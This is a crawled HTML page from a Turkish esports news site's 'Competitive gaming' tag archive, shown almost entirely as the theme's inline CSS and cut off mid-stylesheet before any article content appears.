

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dijitalsporlar.com/tag/competitive-gaming
body_size: 25751
content:
<!doctype html > <!--[if IE 8]>    <html class="ie8" lang="tr" prefix="og: http://ogp.me/ns#"> <![endif]--> <!--[if IE 9]>    <html class="ie9" lang="tr" prefix="og: http://ogp.me/ns#"> <![endif]--> <!--[if gt IE 8]><!--> <html lang="tr" prefix="og: http://ogp.me/ns#"> <!--<![endif]--><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://dijitalsporlar.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style> <link rel="icon" type="image/png" href="https://dijitalsporlar.com/wp-content/uploads/2015/03/favicon.png"><title>Competitive gaming Arşivleri - Dijital Sporlar</title><style id="rocket-critical-css">.menu-item img._mi{display:inline-block;vertical-align:middle}.visuallyhidden{overflow:hidden;clip:rect(0 0 0 0);position:absolute;width:1px;height:1px;margin:-1px;padding:0;border:0}body{visibility:visible!important}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}aside{display:block}a{background:transparent}h1{font-size:2em;margin:0.67em 0}img{border:0;display:block}input{color:inherit;font:inherit;margin:0}html input[type="button"],input[type="submit"]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}.td-container-border:after{position:absolute;bottom:0;right:0;display:block;content:'';height:100%;width:1px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background-color:#e6e6e6;z-index:-1}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;z-index:1}.td-container{width:1021px;margin-right:auto;margin-left:auto;border-bottom:1px solid #e6e6e6;background-color:white;position:relative;clear:both;z-index:1}.td-pb-row{width:100%;*zoom:1;margin-bottom:0;margin-left:0}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row{position:relative}.td-pb-row .td-pb-span4:nth-of-type(3):after{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;left:-341px}@media (max-width:767px){.td-pb-row .td-pb-span4:nth-of-type(3):after{display:none}}@media (min-width:768px) and (max-width:1023px){.td-pb-row .td-pb-span4:nth-of-type(3):after{left:-253px}}.td-pb-row .td-pb-span4:nth-last-of-type(3):after{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-341px}@media (max-width:767px){.td-pb-row .td-pb-span4:nth-last-of-type(3):after{display:none}}@media (min-width:768px) and (max-width:1023px){.td-pb-row .td-pb-span4:nth-last-of-type(3):after{right:-253px}}.td-container-border:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;left:0}@media (max-width:767px){.td-container-border:before{display:none}}.td-main-content{position:relative}.td-main-content:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-content:before{display:none}}.td-main-sidebar:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-sidebar:before{display:none}}@media (min-width:768px) and (max-width:1023px){.td-main-sidebar:before{right:0}}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;margin-left:0;border-left:1px solid #e6e6e6}.td-pb-span4{width:340px;position:relative}.td-pb-span8{width:680px}.td-pb-span12{width:1020px}.td-pb-padding-side{padding:0 19px 0 20px}@media (min-width:768px) and (max-width:1023px){.td-pb-padding-side{padding:0 17px}}@media (max-width:767px){.td-pb-padding-side{padding:0 10px}}.td-pb-border-top{border-top:1px solid #e6e6e6}.wpb_button{display:inline-block;font-family:open sans,arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;margin-bottom:20px!important;margin-left:20px;margin-right:20px;border:none}.td-block-row{width:100%;*zoom:1}.td-block-row:before,.td-block-row:after{display:table;content:""}.td-block-row:after{clear:both}.td-block-row [class*="td-block-span"]{display:block;min-height:1px;float:left}.td-block-span6{width:339px;padding-left:20px;padding-right:19px}.td-block-row .td-block-span6:first-child{width:340px;padding-right:20px}@media (min-width:768px) and (max-width:1023px){.td-container{width:756px}.td-pb-span4{width:252px}.td-pb-span8{width:504px}.td-pb-span12{width:756px}.td-block-span6{width:251px;padding-left:17px;padding-right:16px}.td-block-row .td-block-span6:first-child{width:252px;padding-right:17px}}@media (max-width:767px){.td-container{width:100%}.td-pb-row{width:100%!important}.td-pb-row .td-pb-span4,.td-pb-row .td-pb-span8,.td-pb-row .td-pb-span12{float:none;width:100%!important;margin-bottom:0!important;padding-bottom:0;border-left:none}.td-block-span6{float:none;width:100%!important;margin-bottom:0!important;padding-bottom:0;padding-left:10px;padding-right:10px!important}.td-container-border:after{display:none}}.td-header-container{width:1021px;margin-right:auto;margin-left:auto;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-container{width:756px}}@media (max-width:767px){.td-header-container{width:100%}}.td-header-main-menu{background-color:#222;position:relative;z-index:3}@media (max-width:767px){.td-header-main-menu{height:53px}}.td-header-menu-wrap{min-height:44px}@media (max-width:767px){.td-header-menu-wrap{min-height:53px}}.td-header-row{width:100%;*zoom:1}.td-header-row:before,.td-header-row:after{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*="td-header-sp"]{display:block;min-height:1px;float:left}#td-header-menu .td-container-border:after{background-color:#e6e6e6}.td-header-border:before{content:"";background-color:#4db2ec;display:block;height:4px}@media (max-width:767px){.td-header-border:before{display:none}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-header-container{clear:both}.td-header-sp-logo{width:272px;position:relative;margin-bottom:8px;margin-top:8px}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo{width:248px}}@media (max-width:767px){.td-header-sp-logo{margin-bottom:0}}.td-header-sp-logo a{height:114px;display:block}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo a{height:90px}}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;padding:0;list-style:none}.sf-menu{margin-left:21px;margin-right:38px}@media (min-width:768px) and (max-width:1023px){.sf-menu{margin-left:17px}}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu li ul{left:-9px;z-index:99}@media (min-width:768px) and (max-width:1023px){.sf-menu li ul{left:-14px}}.sf-menu>.td-mega-menu .sub-menu{z-index:1001}.sf-menu ul{visibility:hidden}.sf-menu>li>a{padding:0 15px 0 15px;line-height:44px;font-size:14px;color:#ffffff;font-weight:700;font-family:'Open Sans',arial,sans-serif;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1023px){.sf-menu>li>a{font-size:11px;padding:0 10px 0 10px}}#td-header-menu{min-height:44px}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,0.15)}.sf-menu ul{font-family:'Open Sans',arial,sans-serif;background:white}.sf-menu ul .td-menu-item>a{padding:7px 32px 8px 24px;font-size:12px;color:#111111;line-height:21px}.sf-menu ul li:first-child>a{margin-top:11px}.sf-menu ul li:last-child>a{margin-bottom:10px}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}@media (max-width:767px){.td-search-wrapper{position:absolute;right:0;top:50%}}.header-search-wrap .header-search{z-index:2}.header-search-wrap #td-header-search-button{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block;right:9px}}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;color:#fff;padding-top:11px;padding-left:14px;height:44px;width:44px}@media (max-width:767px){.header-search-wrap .td-icon-search{font-size:27px;padding-top:8px}}.header-search-wrap .td-drop-down-search{position:absolute;padding:0;top:100%;border-radius:0;border-width:0 1px 1px 1px;border-style:solid;border-color:#e6e6e6;z-index:98;display:none;right:0;width:341px;background:white}@media (max-width:767px){.header-search-wrap .td-drop-down-search{right:-1px}}@media (max-width:400px){.header-search-wrap .td-drop-down-search{width:101%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;border-radius:0 3px 3px 0;height:32px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:0}@media (max-width:767px){.header-search-wrap .td-drop-down-search .btn{line-height:17px}}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-6px;right:24px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #fff transparent;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}@media (max-width:767px){.header-search-wrap .td-drop-down-search:before{right:23px}}.header-search-wrap .td-drop-down-search #td-header-search{background-color:#ffffff!important;width:95%;height:32px;margin:0;border-right:0;line-height:17px}.header-search-wrap .td-drop-down-search .td-search-form{margin:21px 20px 20px 21px}.td-header-border #td-top-search{margin-top:-20px}@media (max-width:767px){.td-header-border #td-top-search{margin-top:-22px}}#td-top-search{position:absolute;right:8px;top:50%;margin-top:-22px}@media (max-width:767px){#td-top-search{right:0;position:relative}}@media (min-width:1024px) and (max-width:1041px){#td-outer-wrap{overflow:hidden}}#td-top-mobile-toggle{display:none;top:0;left:0;z-index:1}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:block;height:53px;width:53px}#td-top-mobile-toggle i{font-size:26px;line-height:55px;padding-left:13px;display:inline-table;vertical-align:middle;color:#fff}.td-menu-background,.td-search-background{position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;overflow:hidden;background-color:#fff}.td-menu-background:before,.td-search-background:before{content:'';position:absolute;display:block;width:104%;height:100%;background:#68bfb2;background:-moz-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#68bfb2),color-stop(100%,#717bc3));background:-webkit-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-o-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-ms-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#68bfb2', endColorstr='#717bc3', GradientType=1);z-index:10;right:-4px}.td-menu-background:after,.td-search-background:after{content:'';position:absolute;display:block;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center top;z-index:-10}.td-menu-background{transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:after{transform:translate3d(14%,0,0);-webkit-transform:translate3d(14%,0,0)}.td-search-background{transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0)}.td-search-background:after{transform:translate3d(-14%,0,0);-webkit-transform:translate3d(-14%,0,0)}#td-mobile-nav{position:absolute;width:100%;z-index:9999;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav .td_display_err{text-align:center;color:#fff;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.16);box-shadow:0 0 8px rgba(0,0,0,0.16);margin:-9px -30px 24px;font-size:14px;border-radius:0;padding:12px;position:relative;background-color:rgba(255,255,255,0.06);display:none}#td-mobile-nav input:invalid{box-shadow:none!important}#td-mobile-nav{overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative;text-align:center;display:inline-block}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-container i{line-height:1;text-align:center;display:inline-block}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:20px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:bold;letter-spacing:0.01em}@media (max-width:320px){.td-mobile-content li a{font-size:20px}}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:11px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;line-height:1;text-align:center;-webkit-transform-origin:50% 48% 0px;-moz-transform-origin:50% 48% 0px;-o-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:15px;font-weight:normal}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}#td-mobile-nav .td-login-animation{opacity:0;visibility:hidden!important;position:absolute;top:0;width:100%}#td-mobile-nav .td-login-animation .td-login-inputs{height:76px}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:0.6}.td-login-inputs{position:relative}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:bold;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:0.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:0.2}.td-search-wrap-mob .td-search-input:after{opacity:0.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob i{line-height:1;text-align:center;display:inline-block}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0;display:inline-block;text-align:center}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:0.6}.td-login-inputs{position:relative}body{font-family:Verdana,Geneva,sans-serif;font-size:13px;line-height:21px;color:#222222;overflow-wrap:break-word;word-wrap:break-word}a{color:#4db2ec;text-decoration:none!important}ul{padding:0;list-style-position:inside}ul li{line-height:24px}h1,h3,h4{font-family:'Open Sans',arial,sans-serif;color:#222222;font-weight:400;margin:6px 0px 6px 0px}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px;letter-spacing:-0.02em}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}input[type=submit]{font-family:'Open Sans',arial,sans-serif;font-size:11px;font-weight:600;line-height:16px;background-color:#222;border-radius:3px;color:#ffffff;border:none;padding:7px 12px}input[type=text]{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444444;border:1px solid #e6e6e6;width:100%;max-width:100%;height:34px;padding:3px 9px 3px 9px}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}.td-excerpt{margin-bottom:15px;color:#444;font-size:12px;line-height:18px}.td-module-title{font-family:'Open Sans',arial,sans-serif}.td-module-title a{color:#111111}.td_module_wrap{position:relative;z-index:0}.td-module-thumb{position:relative;margin-bottom:12px}.td-module-thumb .entry-thumb{display:block;width:auto}@media (max-width:767px){.td-module-thumb .entry-thumb{width:100%}}.td-module-image{position:relative}.td-module-image .td-post-category{position:absolute;border-radius:0 3px 0 0;bottom:0;display:block}.td_block_wrap{position:relative;clear:both}.block-title{display:inline-block;line-height:20px;margin:0 0 20px 20px}@media (min-width:768px) and (max-width:1023px){.block-title{margin-left:17px}}@media (max-width:767px){.block-title{margin-left:10px;margin-right:10px}}.block-title>span{font-family:'Open Sans',arial,sans-serif;font-size:11px;font-weight:bold;color:#fff;background-color:#222;border-radius:3px;padding:2px 15px;position:relative;display:inline-table;vertical-align:middle;line-height:16px;top:-2px}.td-post-category{font-family:'Open Sans',arial,sans-serif;padding:2px 5px 3px;background-color:#222;border-radius:3px;font-size:10px;font-weight:600;font-style:normal;color:#fff;margin-right:5px;position:relative;display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;vertical-align:middle;line-height:1}@media (min-width:768px) and (max-width:1023px){.td-post-category{display:none}}*{-webkit-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;width:auto\9;height:auto}.td-ss-main-content{position:relative}.td-page-title{font-size:24px;font-weight:600;line-height:32px;margin:1px 0 20px 0}.td-page-header.td-pb-padding-side{padding-top:20px}.widget ul li{margin-left:0}.widget ul li:before{content:''}.entry-crumbs{font-family:'Open Sans',arial,sans-serif;font-size:10px;line-height:15px;color:#c3c3c3;position:relative;top:-5px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px 0 5px}.meta-info{font-family:'Open Sans',arial,sans-serif;font-size:11px;color:#444;line-height:16px;margin-bottom:15px}@media (min-width:768px) and (max-width:1023px){.meta-info{margin-bottom:12px}}@media (max-width:767px){.meta-info{margin-bottom:10px}}.td-post-author-name{display:inline-block;margin-right:3px}.td-post-author-name a{color:#222;font-weight:700}.td-post-author-name span{margin-left:3px}.td-post-date{display:inline-block;margin-right:3px}@font-face{font-family:'newsmag';src:url(https://dijitalsporlar.com/wp-content/themes/Newsmag/images/icons/newsmag.eot?14);src:url(https://dijitalsporlar.com/wp-content/themes/Newsmag/images/icons/newsmag.eot?14#iefix) format('embedded-opentype'),url(https://dijitalsporlar.com/wp-content/themes/Newsmag/images/icons/newsmag.woff?14) format('woff'),url(https://dijitalsporlar.com/wp-content/themes/Newsmag/images/icons/newsmag.ttf?14) format('truetype'),url(https://dijitalsporlar.com/wp-content/themes/Newsmag/images/icons/newsmag.svg?14#newsmag) format('svg');font-weight:normal;font-style:normal;font-display:swap}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:'newsmag';src:url(https://dijitalsporlar.com/wp-content/themes/Newsmag/images/icons/newsmag.svg?#newsmag) format('svg')}}[class^="td-icon-"]:before,[class*=" td-icon-"]:before{font-family:"newsmag";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.td-icon-menu-left:before{content:'\e807'}.td-icon-menu-right:before{content:'\e808'}.td-icon-menu-up:before{content:'\e809'}.td-icon-right:before{content:'\e803'}.td-icon-facebook:before{content:'\e818'}.td-icon-search:before{content:'\e80a'}.td-icon-mail-1:before{content:'\e810'}.td-icon-twitter:before{content:'\e831'}.td-icon-mobile:before{content:'\e80d'}.td-icon-read-down:before{content:'\e83d'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-modal-back:before{content:"\e901"}.widget{padding:0 19px 0 20px;margin-bottom:13px}@media (min-width:768px) and (max-width:1023px){.widget{padding:0 17px 0 17px}}@media (max-width:767px){.widget{padding:0 10px 0 10px}}.widget a{color:#222222}.widget ul{list-style:none;padding:0;margin:0}.widget li{line-height:30px;list-style:none;padding:0;margin:0}.widget .block-title{margin-left:0;margin-top:21px;margin-bottom:7px}@media (min-width:768px) and (max-width:1023px){.widget .block-title{margin-top:17px}}.widget_recent_entries{margin-bottom:5px}.widget_recent_entries li{display:block;margin-bottom:4px!important;padding-bottom:7px;border-bottom:1px dashed #f1f1f1}.widget_recent_entries li:last-child{border-bottom:none}.widget_recent_entries li a{display:block;line-height:21px}.widget_recent_entries .block-title{margin-bottom:11px}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.wpb_button{margin-bottom:0}.td-main-sidebar{z-index:1}body .td-header-row .td-header-sp-rec{min-height:0}.td-main-menu-logo{display:none;float:left;height:44px}@media (max-width:767px){.td-main-menu-logo{display:block;float:none;height:auto!important}}.td-main-menu-logo a{line-height:44px}.td-main-menu-logo img{max-height:44px;margin:0 21px;position:relative;vertical-align:middle;display:inline-block;padding-top:3px;padding-bottom:3px}@media (min-width:768px) and (max-width:1023px){.td-main-menu-logo img{margin:0 17px}}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;max-height:45px!important}}@media (max-width:767px){.td-header-sp-logo{display:none!important}}.td-header-sp-logo img{bottom:0;max-height:90px;left:0;margin:auto;position:absolute;right:0;top:0}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo img{max-height:70px}}.td-header-sp-rec{float:right;margin-bottom:8px;margin-top:8px;width:728px;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec{width:508px}}@media (max-width:767px){.td-header-sp-rec{margin-bottom:0;margin-top:0;width:100%;float:none;min-height:0!important}}@media (min-width:1024px) and (max-height:768px){.td-header-sp-rec{margin-right:7px}}.td-header-sp-rec .td-header-ad-wrap{height:114px;display:block}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec .td-header-ad-wrap{height:90px}}@media (max-width:767px){.td-header-sp-rec .td-header-ad-wrap{height:auto;margin-left:auto;margin-right:auto;display:table}}.td-header-style-7 .td-header-sp-logo{margin-bottom:0;margin-top:0;width:100%}.td-header-style-7 .td-header-sp-logo a{height:auto}.td-header-style-7 .td-header-sp-logo img{position:relative;max-height:none}.td-header-style-7 .td-header-sp-rec{margin-top:0;margin-bottom:0;width:100%}.td-header-style-7 .td-header-sp-rec .td-header-ad-wrap{height:auto;width:100%}.td-header-style-7 .td-header-sp-rec .td-a-rec{display:table;height:auto;margin-left:auto;margin-right:auto}.top-header-menu{list-style:none;padding:0;margin:0}.top-header-menu li{display:inline-block;position:relative;zoom:1;z-index:9}.top-header-menu li a{color:#222;margin:0 12px 0 0;font-family:'Open Sans',arial,sans-serif;font-weight:700;font-size:11px;line-height:29px}@media (min-width:768px) and (max-width:1023px){.top-header-menu li a{font-size:10px}}.top-header-menu a{text-transform:uppercase}@media (max-height:768px){.td-header-top-menu{padding:0 16px}}@media (max-width:767px){.td-header-top-menu{display:none}}.td-top-bar-container{display:inline-block;width:100%;float:left}.td-header-sp-top-menu{position:relative;padding-left:0}.td-header-sp-top-menu .top-header-menu{display:inline-block}.td-header-sp-top-menu .menu-top-container{display:inline-block}.td-header-sp-top-menu .menu-top-container li:last-child a{margin-right:0}.td-header-sp-top-widget{line-height:29px;text-align:right;position:relative;right:0}.td-header-sp-top-widget .td-social-icon-wrap>a{margin:0 3px 0 0;display:inline-block}.td-social-icon-wrap i{text-align:center;font-size:14px;width:24px;color:#222;display:inline-block}.top-bar-style-1 .td-header-sp-top-widget{float:right}.td-mega-menu{position:static!important}.td-mega-menu .td-mega-grid{border-width:0 0 1px 0;border-style:solid;border-color:#e6e6e6}.td-mega-menu .td-mega-grid:before{content:"";width:1px;height:100%;background-color:#e6e6e6;position:absolute;left:0;top:0}.td-mega-menu .td-next-prev-wrap{clear:none}.td-mega-menu .td_block_mega_menu{padding-top:20px}.td-mega-menu .td-mega-row{height:218px}@media (min-width:768px) and (max-width:1023px){.td-mega-menu .td-mega-row{height:170px}}.td-mega-menu .td_block_wrap{border-left:0!important;border-right:0!important}.td-mega-menu ul{position:absolute!important;width:1021px!important;height:auto!important;top:100%;left:0!important;display:none}@media (min-width:768px) and (max-width:1023px){.td-mega-menu ul{width:756px!important}}.td-mega-menu ul .td-pb-border-top{border-top:none;border-left:1px solid #e6e6e6;border-right:1px solid #e6e6e6}.td-mega-menu ul .td-next-prev-wrap{display:inline-block;float:right;position:relative;top:-5px;margin:20px 20px 0 0}.td-mega-menu ul .td-next-prev-wrap a{margin-bottom:14px}.td-header-border .sf-menu li.td-mega-menu ul{top:auto}.td_mod_mega_menu .td-module-thumb{margin-bottom:6px;position:relative}.td_mod_mega_menu .entry-title{font-size:13px;line-height:19px;font-weight:600;margin:0}@media (min-width:768px) and (max-width:1023px){.td_mod_mega_menu .entry-title{font-size:11px;line-height:16px}}@media (min-width:1024px){.td_mod_mega_menu .entry-thumb{min-height:135px}}@media (min-width:768px) and (max-width:1023px){.td_mod_mega_menu .entry-thumb{min-height:95px}}.td_mega_menu_sub_cats{display:inline-block;float:left;clear:both}.td_mega_menu_sub_cats .block-mega-child-cats{margin:11px 0 18px 20px}.td_mega_menu_sub_cats a{border-radius:3px;display:inline-table;font-size:11px;font-weight:bold;color:#111;text-transform:uppercase;line-height:16px;padding:2px 15px;position:relative;vertical-align:middle}@media (min-width:768px) and (max-width:1023px){.td_mega_menu_sub_cats a{font-size:10px;font-weight:600;line-height:14px;padding:2px 9px 2px 9px;height:19px}}.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat{background-color:#4db2ec;color:#fff}.td-no-subcats .td-next-prev-wrap{clear:both}.header-search-wrap .header-search{z-index:2}.header-search-wrap #td-header-search-button{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block;right:9px}}.header-search-wrap .td-drop-down-search{position:absolute;padding:0;top:100%;border-radius:0;border-width:0 1px 1px 1px;border-style:solid;border-color:#e6e6e6;z-index:98;display:none;right:0;width:341px;background:white}@media (max-width:767px){.header-search-wrap .td-drop-down-search{right:-1px}}@media (max-width:400px){.header-search-wrap .td-drop-down-search{width:101%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;border-radius:0 3px 3px 0;height:32px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:0}@media (max-width:767px){.header-search-wrap .td-drop-down-search .btn{line-height:17px}}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-6px;right:24px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #fff 